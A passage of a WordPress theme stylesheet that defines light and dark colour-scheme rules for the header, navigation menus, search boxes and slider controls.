}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
background-color: #f0f0f0;
}
.scheme_dark .menu_user_nav > li ul li a:hover,
.scheme_dark .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_user_nav > li ul li.current-menu-ancestor > a {
background-color: #505050;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
background-color: #66a756;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
background-color: #189799;
}
.scheme_original .menu_user_nav > li.menu_user_controls .user_avatar {
border-color: #efefef;
}
.scheme_dark .menu_user_nav > li.menu_user_controls .user_avatar {
border-color: #000000;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
border-color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
border-color: #f0f0f0;
} .scheme_original .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
border-bottom-color: #dddddd;
}
.scheme_dark .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
border-bottom-color: #909090;
} .top_panel_middle { }
.scheme_original .top_panel_middle {
background-color: #ffffff;
}
.scheme_dark .top_panel_middle {
background-color: #666666;
}
.scheme_original .top_panel_position_over.top_panel_middle {
background-color: rgba(255, 255, 255, 0.75);
}
.scheme_dark .top_panel_position_over.top_panel_middle {
background-color: rgba(102, 102, 102, 0.75);
}
.logo .logo_text {
font-size: 2.8571em;
line-height: 0.75em;
font-weight: 700;
}
.scheme_original .logo .logo_text {
color: #232a34;
}
.scheme_dark .logo .logo_text {
color: #e0e0e0;
}
.scheme_original .logo .logo_slogan {
color: #989894;
}
.scheme_dark .logo .logo_slogan {
color: #909090;
}
.top_panel_middle .menu_main_wrap {
margin-top: 1.875em;
}
.top_panel_style_5 .top_panel_middle .logo {
margin-bottom: 1em;
}  .scheme_original .menu_main_nav li:nth-child(1) a::before,
.scheme_original .menu_main_nav li:nth-child(1) ul li {
background-color: #cde452;
}
.scheme_dark .menu_main_nav li:nth-child(1) a::before,
.scheme_dark .menu_main_nav li:nth-child(1) ul li {
background-color: #cde452;
}
.scheme_original .menu_main_nav li:nth-child(2) a::before,
.scheme_original .menu_main_nav li:nth-child(2) ul li,
.scheme_original .menu_main_nav li:nth-child(2) ul {
background-color: #8bc04e;
}
.scheme_dark .menu_main_nav li:nth-child(2) a::before,
.scheme_dark .menu_main_nav li:nth-child(2) ul li,
.scheme_dark .menu_main_nav li:nth-child(2) ul {
background-color: #8bc04e;
}
.scheme_original .menu_main_nav li:nth-child(3) a::before,
.scheme_original .menu_main_nav li:nth-child(3) ul li,
.scheme_original .menu_main_nav li:nth-child(3) ul {
background-color: #ff661b;
}
.scheme_dark .menu_main_nav li:nth-child(3) a::before,
.scheme_dark .menu_main_nav li:nth-child(3) ul li,
.scheme_dark .menu_main_nav li:nth-child(3) ul {
background-color: #ff661b;
}
.scheme_original .menu_main_nav li:nth-child(4) a::before,
.scheme_original .menu_main_nav li:nth-child(4) ul li,
.scheme_original .menu_main_nav li:nth-child(4) ul {
background-color: #51914d;
}
.scheme_dark .menu_main_nav li:nth-child(4) a::before,
.scheme_dark .menu_main_nav li:nth-child(4) ul li,
.scheme_dark .menu_main_nav li:nth-child(4) ul {
background-color: #51914d;
}
.scheme_original .menu_main_nav li:nth-child(5) a::before,
.scheme_original .menu_main_nav li:nth-child(5) ul li,
.scheme_original .menu_main_nav li:nth-child(5) ul {
background-color: #7ec469;
}
.scheme_dark .menu_main_nav li:nth-child(5) a::before,
.scheme_dark .menu_main_nav li:nth-child(5) ul li,
.scheme_dark .menu_main_nav li:nth-child(5) ul {
background-color: #7ec469;
}
.scheme_original .menu_main_nav li:nth-child(6) a::before,
.scheme_original .menu_main_nav li:nth-child(6) ul li,
.scheme_original .menu_main_nav li:nth-child(6) ul {
background-color: #ff961b;
}
.scheme_dark .menu_main_nav li:nth-child(6) a::before,
.scheme_dark .menu_main_nav li:nth-child(6) ul li,
.scheme_dark .menu_main_nav li:nth-child(6) ul {
background-color: #ff961b;
}
.scheme_original .top_panel_image_hover {
background-color: rgba(102, 167, 86, 0.8);
}
.scheme_dark .top_panel_image_hover {
background-color: rgba(24, 151, 153, 0.8);
}
.scheme_original .top_panel_image_header,
.scheme_original .top_panel_image_title,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
color: #ffffff;
}
.scheme_dark .top_panel_image_header,
.scheme_dark .top_panel_image_title,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
color: #f0f0f0;
}
.scheme_original .top_panel_image_header a,
.scheme_original .top_panel_image_title > a,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
color: #ffffff;
}
.scheme_dark .top_panel_image_header a,
.scheme_dark .top_panel_image_title > a,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
color: #ffffff;
}
.scheme_original .post_featured .post_header a:hover,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
color: #ffffff;
}
.scheme_dark .post_featured .post_header a:hover,
.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
color: #e5e5e5;
} .menu_main_nav > li > a {
font-size: 1em;
line-height: 1em;
}
.scheme_original .menu_main_nav > li > a {
color: #232a34;
}
.scheme_dark .menu_main_nav > li > a {
color: #d0d0d0;
}
.scheme_original .menu_main_nav > li > a:hover {
color: #189799;
}
.scheme_dark .menu_main_nav > li > a:hover {
color: #29fbff;
}
.scheme_original .menu_main_nav > li ul {
color: #232a34;
}
.scheme_dark .menu_main_nav > li ul {
color: #d0d0d0;
}
.scheme_original .menu_main_nav > li ul {
background-color: #ffffff;
}
.scheme_dark .menu_main_nav > li ul {
background-color: #666666;
}
.scheme_original .menu_main_nav > li ul {
border-color: #dddddd;
}
.scheme_dark .menu_main_nav > li ul {
border-color: #909090;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
color: #e5e5e5;
}
.menu_main_nav > li ul {
line-height: 1.3em;
}
.menu_main_nav > li > ul {
top: 4em;
}
.menu_main_nav > li ul li a {
padding: inherit 1.5em inherit;
}
.scheme_original .menu_main_nav > li ul li a {
color: #232a34;
}
.scheme_dark .menu_main_nav > li ul li a {
color: #d0d0d0;
}
.scheme_original .menu_main_nav > li ul li a:hover,
.scheme_original .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .menu_main_nav > li ul li.current-menu-ancestor > a {
color: #ffffff;
}
.scheme_dark .menu_main_nav > li ul li a:hover,
.scheme_dark .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_main_nav > li ul li.current-menu-ancestor > a {
color: #e5e5e5;
}
.scheme_original .menu_main_nav > li ul li a:hover,
.scheme_original .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .menu_main_nav > li ul li.current-menu-ancestor > a {
background-color: #66a756;
}
.scheme_dark .menu_main_nav > li ul li a:hover,
.scheme_dark .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .menu_main_nav > li ul li.current-menu-ancestor > a {
background-color: #189799;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li a {
color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
color: #e5e5e5;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
background-color: #66a756;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
background-color: #189799;
} .scheme_original .top_panel_inner_style_1 .search_wrap,
.scheme_original .top_panel_inner_style_2 .search_wrap {
border-color: rgba(255, 255, 255, 0.1);
}
.scheme_dark .top_panel_inner_style_1 .search_wrap,
.scheme_dark .top_panel_inner_style_2 .search_wrap {
border-color: rgba(240, 240, 240, 0.1);
} .menu_main_responsive_button {
margin-top: 1.5em;
margin-bottom: 1.5em;
}
.scheme_original .menu_main_responsive_button {
color: #989894;
}
.scheme_dark .menu_main_responsive_button {
color: #909090;
}
.scheme_original .menu_main_responsive_button:hover {
color: #66a756;
}
.scheme_dark .menu_main_responsive_button:hover {
color: #189799;
}
.responsive_menu .top_panel_middle .menu_main_responsive_button {
top: 2.5em;
}
.responsive_menu .menu_main_responsive_button {
margin-top: 1.2em;
margin-bottom: 0.9em;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children:after,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children:after {
color: #232a34;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children:after,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children:after {
color: #e0e0e0;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
background-color: #7ac369;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a:hover {
background-color: #20c7ca;
}
.scheme_original .menu_main_responsive {
background-color: #ffffff;
}
.scheme_dark .menu_main_responsive {
background-color: #666666;
}
.scheme_original .menu_main_responsive li,
.scheme_original .menu_main_responsive a {
color: #989894;
}
.scheme_dark .menu_main_responsive li,
.scheme_dark .menu_main_responsive a {
color: #909090;
}
.scheme_original .menu_main_responsive a:hover {
background-color: #f0f0f0;
}
.scheme_dark .menu_main_responsive a:hover {
background-color: #505050;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive {
background-color: #7ac369;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive {
background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive li,
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive li,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a {
color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
background-color: #66a756;
}
.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a:hover,
.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a:hover {
background-color: #189799;
}
.scheme_original .top_panel_bottom {
border-color: #efefef;
}
.scheme_dark .top_panel_bottom {
border-color: #000000;
} .scheme_original .top_panel_middle .contact_field,
.scheme_original .top_panel_middle .contact_field > a {
color: #232a34;
}
.scheme_dark .top_panel_middle .contact_field,
.scheme_dark .top_panel_middle .contact_field > a {
color: #e0e0e0;
}
.scheme_original .top_panel_middle .contact_icon {
color: #acb4b6;
}
.scheme_dark .top_panel_middle .contact_icon {
color: #a0a0a0;
} .top_panel_bottom .search_wrap,
.top_panel_inner_style_4 .search_wrap {
padding-top: 0.975em;
padding-bottom: 0.75em;
}
.scheme_original .top_panel_inner_style_1 .search_form_wrap,
.scheme_original .top_panel_inner_style_2 .search_form_wrap {
background-color: rgba(102, 167, 86, 0.2);
}
.scheme_dark .top_panel_inner_style_1 .search_form_wrap,
.scheme_dark .top_panel_inner_style_2 .search_form_wrap {
background-color: rgba(24, 151, 153, 0.2);
}
.scheme_original .top_panel_inner_style_4 .search_form_wrap {
background-color: rgba(35, 42, 52, 0.05);
}
.scheme_dark .top_panel_inner_style_4 .search_form_wrap {
background-color: rgba(224, 224, 224, 0.05);
}
.scheme_original .content .search_form_wrap {
background-color: #ffffff;
}
.scheme_dark .content .search_form_wrap {
background-color: #666666;
}
.scheme_original .content .search_field,
.scheme_original .content .search_submit {
color: #989894;
}
.scheme_dark .content .search_field,
.scheme_dark .content .search_submit {
color: #999999;
}
.scheme_original .content .search_field:focus,
.scheme_original .content .search_submit:hover {
color: #232a34;
}
.scheme_dark .content .search_field:focus,
.scheme_dark .content .search_submit:hover {
color: #d0d0d0;
}
.search_wrap .search_field,
.search_wrap .search_submit,
.search_wrap .search_submit:hover {
background-color: transparent !important;
border: none;
}
.scheme_original .top_panel_inner_style_1 .search_field,
.scheme_original .top_panel_inner_style_1 .search_submit,
.scheme_original .top_panel_inner_style_2 .search_field,
.scheme_original .top_panel_inner_style_2 .search_submit,
.scheme_original .top_panel_inner_style_4 .search_field,
.scheme_original .top_panel_inner_style_4 .search_submit {
color: #232a34;
}
.scheme_dark .top_panel_inner_style_1 .search_field,
.scheme_dark .top_panel_inner_style_1 .search_submit,
.scheme_dark .top_panel_inner_style_2 .search_field,
.scheme_dark .top_panel_inner_style_2 .search_submit,
.scheme_dark .top_panel_inner_style_4 .search_field,
.scheme_dark .top_panel_inner_style_4 .search_submit {
color: #e0e0e0;
}
.scheme_original .top_panel_inner_style_3 .search_field {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .search_field {
color: #f0f0f0;
}
.top_panel_icon {
margin: 1.05em 0 1.5em 1em;
padding: 0;
}
.top_panel_icon.search_wrap,
.top_panel_inner_style_5 .menu_main_responsive_button,
.top_panel_inner_style_6 .menu_main_responsive_button,
.top_panel_inner_style_7 .menu_main_responsive_button {
width: 2.2857em;
height: 2.2857em;
line-height: 2.2857em;
-webkit-border-radius: 1.15em;
-moz-border-radius: 1.15em;
border-radius: 1.15em;
}
.scheme_original .top_panel_icon.search_wrap,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
background-color: #fafafa;
}
.scheme_dark .top_panel_icon.search_wrap,
.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button {
background-color: #333333;
}
.scheme_original .top_panel_icon.search_wrap,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
color: #7ac369;
}
.scheme_dark .top_panel_icon.search_wrap,
.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button,
.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button {
color: #20c7ca;
}
.top_panel_icon .contact_icon,
.top_panel_icon .search_submit {
width: 2.2857em;
height: 2.2857em;
line-height: 2.2857em;
}
.scheme_original .top_panel_icon .contact_icon,
.scheme_original .top_panel_icon .search_submit {
color: #7ac369;
}
.scheme_dark .top_panel_icon .contact_icon,
.scheme_dark .top_panel_icon .search_submit {
color: #20c7ca;
}
.top_panel_icon.menu_main_cart .contact_icon {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.scheme_original .top_panel_icon.menu_main_cart .contact_icon {
background-color: #fafafa;
}
.scheme_dark .top_panel_icon.menu_main_cart .contact_icon {
background-color: #333333;
}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon:hover .search_submit,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
color: #ffffff;
}
.scheme_dark .top_panel_middle a:hover .contact_icon,
.scheme_dark .top_panel_icon.search_wrap:hover,
.scheme_dark .top_panel_icon:hover .contact_icon,
.scheme_dark .top_panel_icon:hover .search_submit,
.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button:hover {
color: #f0f0f0;
}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon:hover .search_submit,
.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
background-color: #7ac369;
}
.scheme_dark .top_panel_middle a:hover .contact_icon,
.scheme_dark .top_panel_icon.search_wrap:hover,
.scheme_dark .top_panel_icon:hover .contact_icon,
.scheme_dark .top_panel_icon:hover .search_submit,
.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button:hover,
.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button:hover {
background-color: #20c7ca;
} .search_wrap .search_results {
-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 #000000;
-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2) 0 5px 0 rgba(0, 0, 0, 0.05);
}
.scheme_original .search_results .post_more,
.scheme_original .search_results .search_results_close {
color: #7ac369;
}
.scheme_dark .search_results .post_more,
.scheme_dark .search_results .search_results_close {
color: #20c7ca;
}
.scheme_original .search_results .post_more:hover,
.scheme_original .search_results .search_results_close:hover {
color: #66a756;
}
.scheme_dark .search_results .post_more:hover,
.scheme_dark .search_results .search_results_close:hover {
color: #189799;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .search_results,
.scheme_dark .top_panel_inner_style_1 .search_results:after,
.scheme_dark .top_panel_inner_style_2 .search_results,
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark .top_panel_inner_style_3 .search_results,
.scheme_dark .top_panel_inner_style_3 .search_results:after {
color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
background-color: #7ac369;
}
.scheme_dark .top_panel_inner_style_1 .search_results,
.scheme_dark .top_panel_inner_style_1 .search_results:after,
.scheme_dark .top_panel_inner_style_2 .search_results,
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark .top_panel_inner_style_3 .search_results,
.scheme_dark .top_panel_inner_style_3 .search_results:after {
background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
border-color: #66a756;
}
.scheme_dark .top_panel_inner_style_1 .search_results,
.scheme_dark .top_panel_inner_style_1 .search_results:after,
.scheme_dark .top_panel_inner_style_2 .search_results,
.scheme_dark .top_panel_inner_style_2 .search_results:after,
.scheme_dark .top_panel_inner_style_3 .search_results,
.scheme_dark .top_panel_inner_style_3 .search_results:after {
border-color: #189799;
}
.scheme_original .top_panel_inner_style_1 .search_results .post_more,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_2 .search_results .post_more,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_3 .search_results .post_more,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .search_results .post_more,
.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_dark .top_panel_inner_style_2 .search_results .post_more,
.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_dark .top_panel_inner_style_3 .search_results .post_more,
.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close {
color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover {
color: #ffffff;
}
.scheme_dark .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_dark .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_dark .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close:hover {
color: #e5e5e5;
} .top_panel_fixed .menu_main_wrap {
margin-top: 0;
padding-top: 0.45em;
}
.top_panel_fixed .top_panel_wrap .logo {
margin-top: 0.9em;
margin-bottom: 0.9em;
} div.tparrows.hesperiden {  background: none;
background-color: transparent;
line-height: 40px;
}
.scheme_original div.tparrows.hesperiden {
color: #fafafa;
}
.scheme_dark div.tparrows.hesperiden {
color: #333333;
}
div.tparrows.hesperiden:before {
font-family: "fontello";
font-size: 3em;
}
div.hesperiden.tparrows.tp-leftarrow:before {
content: '\e837';
}
div.hesperiden.tparrows.tp-rightarrow:before {
content: '\e836';
}
div.hesperiden .tp-bullet {
background: none;
margin-left: 16px;
border: 1px solid transparent;
width: 10px;
height: 10px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.scheme_original div.hesperiden .tp-bullet {
background-color: #fafafa;
}
